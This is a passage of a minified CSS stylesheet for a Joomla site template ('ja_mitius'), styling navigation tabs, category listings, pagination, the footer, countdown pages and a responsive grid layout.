.nav-tabs>.active>a:focus{background:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border-color:#f76000}#archive-items>li{line-height:normal;margin:0;overflow:visible;padding:0}#archive-items div.intro{clear:both;overflow:hidden}.categories-list>.category-desc,.category-list .cat-items{background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:solid 1px #e5e5e5;padding:15px 20px}.page-header .label,.page-header .badge.badge-info{background:#f76000}.category-item,.cat-children>div{margin-top:20px;float:left;width:33.3%;*zoom:1}.category-item:before,.category-item:after,.cat-children>div:before,.cat-children>div:after{display:table;content:"";line-height:0}.category-item:after,.cat-children>div:after{clear:both}.category-item div.sub-category,div.cat-children div.sub-children{margin:0 15px 30px;overflow:hidden;padding:0;position:relative}div.sub-category:hover,div.cat-children .sub-category:hover{border-color:#ccc}.category-item div.sub-category .category-subdesc{overflow:hidden;width:299px}div.sub-category a.subCategoryImage img,div.sub-category a.subCategoryImage:hover img{margin:0;padding:0}div.sub-category a.subCategoryImage,div.sub-category a.subCategoryImage:hover{display:block;text-align:center}div.sub-category .page-header,div.cat-children .page-header{background:#222;border:none;color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0;padding:0;line-height:35px;text-align:center;width:299px}div.sub-category .category-desc,div.cat-children .category-desc{display:block;height:350px;position:relative;width:299px}div.sub-category .subcategory-desc,div.cat-children .subcategory-desc{background:url(/templates/ja_mitius/images/trans-dark.png);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;bottom:0px;display:none;color:#999;font-size:15px;left:-299px;height:350px;position:absolute;padding:120px 30px 0 30px;transition:all 0.3s ease-in;text-align:center;width:299px}div.sub-category .category-des,div.sub-category .subcategory-desc{height:338px}div.sub-category:hover .subcategory-desc,div.sub-category .subcategory-desc:hover,div.cat-children .sub-children:hover .subcategory-desc,div.cat-children .subcategory-desc:hover{display:block;left:0}div.sub-category .category-desc img,div.cat-children .category-desc img{display:block;height:100%}.newsfeed-category>h2{border-bottom:1px solid #e5e5e5;margin-top:0;margin-bottom:20px;padding-bottom:5px}.newsfeed-category ul.category li{border-bottom:1px solid #eee;padding:10px 0;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}.feed-description{margin-bottom:40px}.newsfeed-category ul.category li:hover{background:#f6f6f6 !important;padding-left:20px}.newsfeed-category ul.category li.cat-list-row1{background:transparent}.newsfeed-category ul.category li a{color:#222}.newsfeed-category ul.category li a:hover,.newsfeed-category ul.category li a:focus,.newsfeed-category ul.category li a:active{color:#f76000 !important}.edit textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.button2-left,.button2-left div{float:left}.button2-right,.button2-right div{float:right}.button2-left{margin:5px 5px 0 0}.button2-right{margin:5px 0 0 5px}.button2-left a,.button2-right a,.button2-left span,.button2-right span{background:#e5e5e5;border:1px solid #d8d8d8;color:#999;cursor:pointer;display:block;float:left;padding:2px 10px;border-radius:3px}.button2-left span,.button2-right span{color:#999;cursor:default}.button2-left .page a,.button2-right .page a,.button2-left .page span,.button2-right .page span{padding:0 6px}.button2-left a:hover,.button2-right a:hover{background:#d8d8d8;color:#444;text-decoration:none}.controls img.calendar{cursor:pointer;margin-left:5px}.article-content .pagination ul{border-left:1px solid #e5e5e5;box-shadow:none}.article-content .pagination ul li{float:left;padding:10px 20px;line-height:normal;border:1px solid #e5e5e5;border-left:0}.article-content .pagination ul a{border:0;text-decoration:none;background-color:transparent;line-height:normal;padding:0}.pagenavcounter{margin:0 0 20px;font-weight:bold}#article-index{float:right;margin:0 0 20px 20px;padding:10px;width:30%;border:1px solid #e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#article-index ul{margin:0 0 0 20px}.counter{display:none;float:right;line-height:1;margin:10px 0;text-align:right}div.pagination{margin:-12px 0 20px;line-height:1;text-align:center}.pagination ul,div.pagination ul.pagination-list{margin:0 0 15px;padding:0;text-align:center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none !important}.pagination ul>li{display:inline-block;padding:0 5px}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.pagination ul>li>a,.pagination ul>li>span{border:1px solid #e5e5e5;color:#444;display:block;font-size:12px;font-weight:bold;padding:5px 10px}.pagination ul>li>a:hover{background-color:#444;border-color:#444;color:#fff}.pagination ul>.disabled>span,.pagination ul>.disabled>a{background:#f2f2f2;border-color:#e5e5e5;color:#999}.pagination ul>.disabled>a:hover{background:#f2f2f2;border-color:#f2f2f2;color:#999}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.items-more h3{margin:0 0 5px}.back_button a,.back_button a:hover,.back_button a:active{display:block;margin:10px 0}.filters{margin:10px 0 5px}.display-limit{margin:10px 0 5px}.filters .filter-search,.filters .display-limit{float:left;width:50%}.filters .display-limit{float:right;text-align:right}#system-message dt{font-weight:bold}#system-message dd{font-weight:bold}#system-message dd.message ul,#system-message dd.error ul,#system-message dd.notice ul{margin:0;padding:0}#system-message dd.message ul li,#system-message dd.error ul li,#system-message dd.notice ul li{background:none;margin:0;padding:5px}.tip-wrap{background:#fff6df;border:1px solid #fb3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.4);-moz-box-shadow:0 0 3px rgba(0,0,0,0.4);box-shadow:0 0 3px rgba(0,0,0,0.4);max-width:300px;z-index:999}.tip-title{border-bottom:1px solid #fb3;font-weight:bold;padding:5px 10px}.tip-text{font-size:13px;margin:0;padding:5px 10px}.hasTip img{border:none;margin:0 5px 0 0}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#fff !important;border-bottom:none}div#system-message-container div#system-message{margin-bottom:0 !important}div#system-message-container div#system-message.alert-danger,div#system-message-container div#system-message.alert-error{margin-bottom:20px !important;padding:8px 35px 8px 14px !important}#searchForm legend{float:left;float:none \9}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){#searchForm legend{float:none}}.edit.item-page .control-group a.modal{position:inherit;width:auto !important;margin-left:0 !important;top:auto !important}.edit.item-page #images.tab-pane .control-group{display:block;float:left;width:90%}.no-touch .t3-mainbody .t3-content .adminlist th a{color:#666 !important}.no-touch .t3-mainbody .t3-content ul.manager.thumbnails .thumbnail,.t3-mainbody .t3-content ul.manager.thumbnails .thumbnail{display:inline-block !important;padding:4px 20px !important}.no-touch .t3-mainbody .t3-content .table-condensed div.pagination{margin-top:0 !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left{float:none !important}.no-touch .t3-mainbody .t3-content fieldset.filter .btn-toolbar .btn-group.pull-left button.btn{-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important}.blog .tags{background:#fff;border-bottom:solid 1px #e5e5e5;padding:0 0 15px}.tags span{margin-bottom:3px}.tags .label-info[href]{background:#f76000;font-weight:normal;font-size:12px;padding:4px 6px;text-shadow:none}.tags .label-info[href]:hover,.tags .label-info[href]:focus,.tags .label-info[href]:active{background:#de5600}.item-page .tags{margin-bottom:15px}.tag-category{background:#fff;padding:20px 0}.tag-category h2{line-height:normal;margin-top:0}.tag-category ul.category{margin:10px 0 20px;display:block}.tag-category ul.category li{list-style:none;padding:10px 20px;border-bottom:solid 1px #e5e5e5}.tag-category ul.category li h3{line-height:normal}.tag-category ul li.pagination-list{border-bottom:none;padding:0s}.tag-category ul li img{margin-bottom:10px}.mod-preview-info{z-index:1000}#page-site a.modal.btn{position:relative;top:0;left:auto;right:0;z-index:10;width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none}.mce-btn button{text-transform:none;background:none}p{margin:0 0 10px}p small,p .small{font-size:11px;color:#999}.lead{margin-bottom:20px;font-size:20px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}.highlight{background-color:#FFC;font-weight:bold;padding:1px 4px}h1,h2,h3,h4,h5,h6{margin:10px 0;font-weight:bold;line-height:1;color:#444;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1{font-size:32.5px;line-height:40px}h1 small{font-size:26px}h2{font-size:26px;line-height:40px}h2 small{font-size:19.5px}h3{font-size:19.5px;line-height:40px}h3 small{font-size:15px}h4{font-size:15px;line-height:20px}h4 small{font-size:13px}h5{font-size:14px;line-height:20px}h5 small{font-size:11px}h6{font-size:13px;line-height:20px}.page-header{border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin:0 0 40px}.page-title,.page-header h1{line-height:1;margin:0}.page-subheader{border-bottom:1px solid #e5e5e5;margin:0 0 20px;*zoom:1}.page-subheader:before,.page-subheader:after{display:table;content:"";line-height:0}.page-subheader:after{clear:both}.page-subtitle,.page-subheader h2{line-height:1;margin:0}.page-header+.page-subheader{margin-top:-20px}.article-title,.article-header h1{margin:0 0 10px 0}.item-title{font-weight:bold}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal dt{float:left;width:120px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:130px}.label,.badge{display:inline-block;padding:2px 4px;font-size:10.998px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#c33}.label-important[href],.badge-important[href]{background-color:#a32929}.label-warning,.badge-warning{background-color:#f76000}.label-warning[href],.badge-warning[href]{background-color:#c44c00}.label-success,.badge-success{background-color:#75aa49}.label-success[href],.badge-success[href]{background-color:#5c863a}.label-info,.badge-info{background-color:#07b}.label-info[href],.badge-info[href]{background-color:#005788}.label-inverse,.badge-inverse{background-color:#444}.label-inverse[href],.badge-inverse[href]{background-color:#2b2b2b}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}.page-header .label,.page-header .badge{vertical-align:middle}hr{margin:20px 0;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}abbr[title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #e5e5e5}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #e5e5e5;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:0;font-style:normal;line-height:20px}.infor-message{background:#d9edf7;border:1px solid #bce8f1;color:#3A87AD;margin:0;padding:10px}.ja-header .container{background:url(/templates/ja_mitius/images/header-bg.gif) repeat left top;padding-top:20px;padding-bottom:5px;overflow:visible}.logo{float:left}.logo h1,.logo h1 a{display:inline-block;line-height:1;margin:0}.logo-image{margin-left:-10px}.logo-image a{background-image:url("/templates/ja_mitius/images/logo.png");background-repeat:no-repeat;width:357px;height:60px}.logo-image span,.logo-image small{display:none}.logo-image.logo-control a{background:none}@media screen and (max-width:979px){.logo-control .logo-img{display:none}}.logo-text{margin-left:30px}.logo-text h1{color:#fff}.logo-text h1 a{color:#fff;text-decoration:none}.logo-text:hover h1 a,.logo-text h1 a:hover,.logo-text h1 a:active,.logo-text h1 a:focus{color:#f76000;text-decoration:none}.logo-text .site-slogan{display:block;font-size:13px;margin-top:5px}.head-search{float:left;height:49px;width:47%}.head-search form{margin:0}.head-search label{display:none}.head-search .input{background:url(/templates/ja_mitius/images/ico/search-invert.png) no-repeat 95% center #000;border-radius:none !important;border:none;border-left:solid 1px #222;box-shadow:none;color:#666;height:49px;padding-top:0;padding-bottom:0;vertical-align:middle;width:150px}.head-search .input:focus,.head-search .input:hover,.head-search .input:active{border:none;border-left:solid 1px #222;background-image:url(/templates/ja_mitius/images/ico/search-invert-hover.png);color:#fff;width:150px}.ja-sl-1 .container{background:#111;border-top:solid 1px #222;padding-top:30px;padding-bottom:30px}.ja-sl-1 .container .t3-module{background:none;border:none;margin-bottom:0}.ja-sl-1 .container .t3-module .module-ct{background:none;padding-bottom:0}.ja-mainbody .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-mainbody .container{background:#fff}.ja-footer{background:#000;color:#666;*zoom:1}.ja-footer:before,.ja-footer:after{display:table;content:"";line-height:0}.ja-footer:after{clear:both}.ja-footer small{display:block;font-size:100%}#ja-footer a{color:#737373}#ja-footer a:hover,#ja-footer a:active,#ja-footer a:focus{color:#f76000}.ja-footer .container.ja-fn{padding:30px 0}.ja-footnav{padding:0;*zoom:1}.ja-footnav:before,.ja-footnav:after{display:table;content:"";line-height:0}.ja-footnav:after{clear:both}.ja-footer .module,.ja-footer .t3-module{background:none;border:none;margin-bottom:0}.ja-footer .ja-fn .module,.ja-footer .ja-fn .t3-module{border:none;background:url(/templates/ja_mitius/images/line.gif) repeat-y left top}.ja-footer .ja-fn .item-first .module{background:none !important}.ja-footer .module-title{color:#fff;font-size:15px;margin-bottom:5px;padding-top:0}.ja-footer .module-title span{background:none;padding-left:0;padding-right:0}.ja-footer .ja-fn .module-ct{margin:0 20px;padding:0 0 20px}.ja-footer .ja-fn ul{list-style:none;margin-left:0}.ja-footer .ja-fn li{border:none;background:none;line-height:24px}.ja-footer .ja-fn ul.nav>li a{background:none;color:#666;padding:0;transition:none}.ja-footer .ja-fn ul.nav>li{margin-bottom:5px}.ja-footer .ja-fn ul.nav>li a:hover,.ja-footer .ja-fn ul.nav>li a:focus,.ja-footer .ja-fn ul.nav>li a:active,.ja-footer .ja-fn ul.nav>li.active a{background:none;color:#f76000;margin-left:0;text-shadow:none}.ja-footer .ja-fn .readon{color:#666}.ja-footer .ja-fn .readon:hover,.ja-footer .ja-fn .readon:focus,.ja-footer .ja-fn .readon:active{color:#f76000}.social{float:right}.ja-footermenu .container .social ul{margin:0px !important}.social ul{*zoom:1;margin:0 !important;padding:0 !important}.social ul:before,.social ul:after{display:table;content:"";line-height:0}.social ul:after{clear:both}.social ul li{border-left:solid 1px #222;float:left;list-style:none;margin:0;padding:0}.social ul li a{background-image:url(/templates/ja_mitius/images/social-icon.png);background-repeat:no-repeat;color:gray;font-size:0px;display:block;line-height:49px;margin:0px !important;padding:0px !important;text-indent:-999em;width:49px;height:49px}.social ul li a:hover,.social ul li a:focus,.social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon.png)}.social ul li.facebook a{background-position:0 0}.social ul li.facebook:hover a,.social ul li.facebook a:hover,.social ul li.facebook a:focus,.social ul li.facebook a:active{background-position:-49px 0px}.social ul li.twitter a{background-position:0 -49px}.social ul li.twitter:hover a,.social ul li.twitter a:hover,.social ul li.twitter a:focus,.social ul li.twitter a:active{background-position:-49px -49px}.social ul li.feed a{background-position:0 -98px}.social ul li.feed:hover a,.social ul li.feed a:hover,.social ul li.feed a:focus,.social ul li.feed a:active{background-position:-49px -98px}.ja-topbar .social ul li a,.ja-topbar .social ul li a:hover,.ja-topbar .social ul li a:focus,.ja-topbar .social ul li a:active{background-image:url(/templates/ja_mitius/images/social-icon-top.png)}.ja-footer .ja-slidenews-item{border-color:#222}.ja-footer .ja-slidenews-item:first-child{margin-top:0;padding-top:0}.ja-footer .ja-slidenews-item .ja-title{color:#f76000}.ja-footer .ja-slidenews-item .ja-title:hover,.ja-footer .ja-slidenews-item .ja-title:focus,.ja-footer .ja-slidenews-item .ja-title:active{text-decoration:underline}.t3-module.about .module-ct img,.module.about .module-ct img{display:block;margin-bottom:10px}.ja-footermenu .container{border-top:solid 1px #222;border-bottom:solid 1px #222}.ja-footermenu .t3-module{border:none;margin-bottom:0}.ja-footermenu .container .top-menu ul.nav{text-align:left;margin-top:10px !important}.ja-copyright{font-size:11px;padding:20px 0;*zoom:1}.ja-copyright:before,.ja-copyright:after{display:table;content:"";line-height:0}.ja-copyright:after{clear:both}.copyright{float:left}.poweredby{float:right;text-align:right;padding:20px 0}.ja-footer small{margin-left:20px}.ja-topheader .container{background:#000;border-bottom:solid 1px #222;overflow:visible;position:relative;z-index:1000}.top-menu .module-ct{padding:0}.ja-topheader .top-menu{float:left}.ja-topheader .languageswitcherload{float:left;margin-top:8px}.ja-topheader .languageswitcherload ul.lang-inline li{display:inline-block}.container .top-menu ul.nav,.top-menu ul{margin:5px 0 0 20px !important;padding:0;*zoom:1}.container .top-menu ul.nav:before,.container .top-menu ul.nav:after,.top-menu ul:before,.top-menu ul:after{display:table;content:"";line-height:0}.container .top-menu ul.nav:after,.top-menu ul:after{clear:both}.top-menu ul li{display:inline-block;float:left;border:none}.top-menu ul li a{background:none;color:#666;font-size:10px !important;list-style:none;line-height:30px;padding:0px 10px;text-align:center;text-transform:uppercase;vertical-align:middle}.top-menu ul li a:hover,.top-menu ul li a:focus,.top-menu ul li.active a{background:none;color:#fff;text-shadow:none;margin:0}.ja-slideshow .container{background:#000;padding-top:30px;padding-bottom:30px}.ja-slideshow .main-siderbar .t3-module{width:100%}.ja-slideshow .main-siderbar .t3-module:last-child{margin-bottom:0}.t3-module.tabs,.module.tabs{background:#fff}.ja-tabswrap .container{margin:0;padding:0}.default .ja-tabs-title-top{border:none !important}.ja-tabs-title-top ul.ja-tabs-title{top:20px !important}.default .ja-tabs-title-top ul.ja-tabs-title li{background:none !important;border:none !important;margin:0 5px 0 0 !important}body .default .ja-tabs-title-top ul.ja-tabs-title li h3{background:none;border:none !important;border-bottom:solid 1px #d5d5d5 !important;color:#aaa !important;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px !important;font-weight:normal !important;text-transform:uppercase}body .default .ja-tabs-title-top ul.ja-tabs-title li:hover h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:focus h3,body .default .ja-tabs-title-top ul.ja-tabs-title li:active h3{border:none !important;background:#f76000;color:#fff !important}body .default .ja-tabs-title-top ul li.active h3,body .default .ja-tabs-title-top ul li.firstactive h3,body .default .ja-tabs-title-top ul li.lastactive h3{border:none !important;background:#f76000;color:#fff !important}.ja-tabswrap .ja-tab-content li{list-style:none;border:none}.ja-tabswrap .container{width:100% !important}.ja-tab-content .ja-tab-subcontent div:first-child{padding-top:0}.tabs-list li{float:left;width:33.3%}.tabs-list li h3{font-size:13px;color:#222;line-height:normal;margin:20px 0px 5px}.tabs-list>li span{font-size:12px}.ja-mastcol .ja-tabs-title-top{margin-top:-20px}.accordion .ja-slidenews-item img[align="left"]{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item{border:none;clear:none;display:inline-block;width:33%;*zoom:1;padding:0}.ja-tab-subcontent .ja-slidenews-item:before,.ja-tab-subcontent .ja-slidenews-item:after{display:table;content:"";line-height:0}.ja-tab-subcontent .ja-slidenews-item:after{clear:both}.ja-tab-subcontent .ja-slidenews-item img{margin-bottom:15px}.ja-tab-subcontent .ja-slidenews-item a.readon{margin-top:5px}.ja-tab-subcontent .ja-slidenews-item .content-slidenews{margin-right:10px}.ja-topbar .container{background:#111;border-bottom:solid 1px #222}.ja-topbar .head-search .input{background-color:#111}.ja-topbar .head-search .input:hover,.ja-topbar .head-search .input:focus,.ja-topbar .head-search .input:active{color:#fff}.ja-headlines,.ja-headlines .ja-headlines-item{height:18px !important}.ja-headlines .ja-headlines-item a{color:gray}.ja-headlines .ja-headlines-item a:hover,.ja-headlines .ja-headlines-item a:focus,.ja-headlines .ja-headlines-item a:active{color:#f76000}.ja-healineswrap{*zoom:1;padding-left:20px}.ja-healineswrap:before,.ja-healineswrap:after{display:table;content:"";line-height:0}.ja-healineswrap:after{clear:both}.ja-healineswrap em{color:#fff;font-weight:bold;float:left;margin-right:10px;margin-top:15px}.ja-headlines{margin-top:15px}.ja-slideshow .content-slide{border-bottom:none;margin-bottom:0;margin-right:10px;padding-bottom:0}.ja-slideshow .ja_slidetitle a{color:#fff}.ja-slideshow .ja_slidetitle a:hover,.ja-slideshow .ja_slidetitle a:focus,.ja-slideshow .ja_slidetitle a:active{color:#f76000}.ja-slideshow .ja_slidetitle a.readon{color:#aaa}.ja-slideshow .ja_slidetitle a.readon:hover,.ja-slideshow .ja_slidetitle a.readon:focus,.ja-slideshow .ja_slidetitle a.readon:active{color:#f76000}.main-slideshow .t3-module,.main-slideshow .module{background:none}.highslide-img a{margin:3px !important;float:left}.highslide img{border:none !important}.mod-views{position:relative;border:none}.mod-views .module-title{padding-left:0}.category-module li{border-bottom:solid 1px #e5e5e5;clear:both;list-style:none;margin-bottom:30px;padding-bottom:20px;position:relative}.category-module>li .img-details img,.category-module>li .img-intro img{margin-bottom:20px}.jacontent h5{margin-top:0}ul.category-module li a{color:#444;display:inline-block}ul.category-module li a:hover,ul.category-module li a:focus,ul.category-module li a:active,.jacontent a{color:#f76000}.jacontent a:hover,.jacontent a:focus,.jacontent a:active{color:#f76000}.jacontent h5 a{color:#444;font-size:18px;font-weight:bold}.jacontent h5 a:hover,.jacontent h5 a:focus,.jacontent h5 a:active{color:#f76000}.jacontent .article-aside span{color:#999;float:left;margin:0;padding:10px 5px 0 0;white-space:nowrap}.jacontent .article-aside span.first-child{padding-left:0}.jacontent .article-aside span:last-child{border-left:1px solid #e5e5e5;margin-left:5px;padding-left:10px}.jacontent .article-aside>span strong{color:#999;display:inline-block;padding-right:5px}p a.mod-articles-category-title,ul.category-module li p a.mod-articles-category-title{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#999;cursor:pointer;display:block;font-size:12px;margin-top:10px;padding-left:18px}p a.mod-articles-category-title:hover,p a.mod-articles-category-title:focus,p a.mod-articles-category-title:active,ul.category-module li p a.mod-articles-category-title:hover{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}.vertical-layout li.no-images .showcategory{padding-left:0}.vertical-layout .showcategory{min-height:200px;padding:0px 0 0 230px;position:relative}.vertical-layout .img-details{display:none !important}.vertical-layout li .img-intro{left:0px;width:200px;position:absolute}.horizontal-layout .img-intro{display:none !important}.horizontal-layout .jacontent{display:block !important;width:100%}#button{margin:0;padding:0;position:absolute;right:0px;top:15px}#button span{background-image:url(/templates/ja_mitius/images/button-module.png);background-repeat:no-repeat;cursor:pointer;display:inline-block;font-size:0px;line-height:30px;height:30px;margin:0px 3px;width:30px;vertical-align:top \9;text-indent:-999em}.btn-vertical{background-position:0 0}.btn-vertical:hover,.btn-vertical:focus,.btn-vertical:active,.btn-vertical.active{background-position:0px -30px}.btn-horizontal{background-position:-30px 0}.btn-horizontal:hover,.btn-horizontal:focus,.btn-horizontal:active,.btn-horizontal.active{background-position:-30px -30px}.topgame .showcategory .img-intro{display:none !important}.topgame .vertical-layout .showcategory{padding-left:0}#back-to-top{cursor:pointer;background:url(/templates/ja_mitius/images/back-top.png) no-repeat right center;margin-right:20px;padding-right:20px;text-align:right}#back-to-top:hover,#back-to-top:focus,#back-to-top:active{background-image:url(/templates/ja_mitius/images/back-top-hover.png);color:#fff}a.readmore{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;color:#444;cursor:pointer;display:block;font-size:11px;margin-top:10px;padding-left:18px;text-indent:-999em}a.readmore:hover,a.readmore:focus,a.readmore:active{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png);color:#f76000}a.video img{display:block;margin-bottom:15px}iframe.dark{background:#444}body.countdown-page{background:url(/templates/ja_mitius/images/lp-bg.jpg) no-repeat center top #000;padding-top:0}body.countdown-page .ja-footer{background:transparent}div.ja-countdown-page div.acymailing_module{background:url(/templates/ja_mitius/images/trans-2.png);margin:30px auto 0 !important;padding:30px 0 !important;text-align:center;width:840px}div.ja-countdown-page .acymailing_introtext{color:#fff}div.ja-countdown-page .acymailing_form{float:left;margin-left:190px !important;padding-top:20px !important}div.ja-countdown-page .acyfield_email .inputbox{background:#000;border:1px solid #000;margin-right:5px;padding:9px 15px;line-height:1;width:300px !important}div.ja-countdown-page .acyfield_email .inputbox:hover{background:#222;border-color:#222}div.ja-countdown-page .acyfield_email .inputbox:focus{background:#fff;color:#222}div.ja-countdown-page .acymailing_form .acysubbuttons .button{background:#f76000;border:1px solid #f76000;height:40px;text-transform:uppercase;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s}div.ja-countdown-page .acymailing_form .acysubbuttons .button:hover{padding-left:20px;padding-right:20px}.ja-countdown.layout1{background:none}.ja-countdown.layout1 .custom-text{margin:0 auto;width:840px}.ja-countdown.layout2{background-color:transparent}.ja-countdown.layout2 .custom-text{padding:100px 50px 0}.ja-countdown.layout2 .custom-text h1{color:#fff;font-size:48px;line-height:1.2}.ja-countdown.layout2 .timer{top:42%}.ja-countdown.layout3 .text{top:72px}.ja-countdown.layout3 .text .val{color:#fff;height:38px}.ja-countdown.layout4{width:860px;background:none}.ja-countdown.layout4 .custom-text{float:right;padding-top:70px;text-align:left;width:60%}.ja-countdown.layout4 .custom-text h1{clear:both;display:block;font-size:46px;margin-bottom:10px;line-height:1.2;width:100%}.ja-countdown.layout4 .custom-text div.custom-message{padding:0;text-align:left}.ja-countdown.layout4 .clock{float:left;margin-top:70px;margin-left:20px}.ja-countdown.layout5 .val{text-shadow:none}
.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1050px}.span12{width:1050px}.span11{width:960px}.span10{width:870px}.span9{width:780px}.span8{width:690px}.span7{width:600px}.span6{width:510px}.span5{width:420px}.span4{width:330px}.span3{width:240px}.span2{width:150px}.span1{width:60px}.offset12{margin-left:1110px}.offset11{margin-left:1020px}.offset10{margin-left:930px}.offset9{margin-left:840px}.offset8{margin-left:750px}.offset7{margin-left:660px}.offset6{margin-left:570px}.offset5{margin-left:480px}.offset4{margin-left:390px}.offset3{margin-left:300px}.offset2{margin-left:210px}.offset1{margin-left:120px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.8571428571429%;*margin-left:2.8033794162826%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.8571428571429%}.row-fluid .span12{width:100%;*width:99.94623655914%}.row-fluid .span11{width:91.428571428571%;*width:91.374807987711%}.row-fluid .span10{width:82.857142857143%;*width:82.803379416283%}.row-fluid .span9{width:74.285714285714%;*width:74.231950844854%}.row-fluid .span8{width:65.714285714286%;*width:65.660522273426%}.row-fluid .span7{width:57.142857142857%;*width:57.089093701997%}.row-fluid .span6{width:48.571428571429%;*width:48.517665130568%}.row-fluid .span5{width:40%;*width:39.94623655914%}.row-fluid .span4{width:31.428571428571%;*width:31.374807987711%}.row-fluid .span3{width:22.857142857143%;*width:22.803379416283%}.row-fluid .span2{width:14.285714285714%;*width:14.231950844854%}.row-fluid .span1{width:5.7142857142857%;*width:5.6605222734255%}.row-fluid .offset12{margin-left:105.71428571429%;*margin-left:105.60675883257%}.row-fluid .offset12:first-child{margin-left:102.85714285714%;*margin-left:102.74961597542%}.row-fluid .offset11{margin-left:97.142857142857%;*margin-left:97.035330261137%}.row-fluid .offset11:first-child{margin-left:94.285714285714%;*margin-left:94.178187403994%}.row-fluid .offset10{margin-left:88.571428571429%;*margin-left:88.463901689708%}.row-fluid .offset10:first-child{margin-left:85.714285714286%;*margin-left:85.606758832565%}.row-fluid .offset9{margin-left:80%;*margin-left:79.89247311828%}.row-fluid .offset9:first-child{margin-left:77.142857142857%;*margin-left:77.035330261137%}.row-fluid .offset8{margin-left:71.428571428571%;*margin-left:71.321044546851%}.row-fluid .offset8:first-child{margin-left:68.571428571429%;*margin-left:68.463901689708%}.row-fluid .offset7{margin-left:62.857142857143%;*margin-left:62.749615975422%}.row-fluid .offset7:first-child{margin-left:60%;*margin-left:59.89247311828%}.row-fluid .offset6{margin-left:54.285714285714%;*margin-left:54.178187403994%}.row-fluid .offset6:first-child{margin-left:51.428571428571%;*margin-left:51.321044546851%}.row-fluid 